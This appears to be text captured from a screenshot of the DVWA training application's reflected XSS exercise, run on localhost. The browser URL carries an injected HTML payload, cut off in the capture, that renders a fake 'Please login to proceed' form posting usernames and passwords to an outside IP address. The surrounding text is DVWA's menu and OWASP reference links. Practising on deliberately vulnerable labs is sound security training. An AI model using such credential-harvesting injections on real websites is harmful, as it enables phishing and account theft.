 localhost:81/DVWA/vulnerabilities/xss_r/?name=<h3>Please login to proceed</h3><form action=http://192.168.149.128>Username:<b
Search
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
Vulnerability: Reflected Cross Site Scripting (XSS)
What's your name? Submit
Hello
Please login to proceed
Username:
Password:
Logon
More Information
https://www.owasp.org/index.php/Cross-site_Scripting_(XSS)
https://www.owasp.org/index.php/XSS_Filter_Evasion_Cheat_Sheet
https://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html
http://www.scriptalert1.com/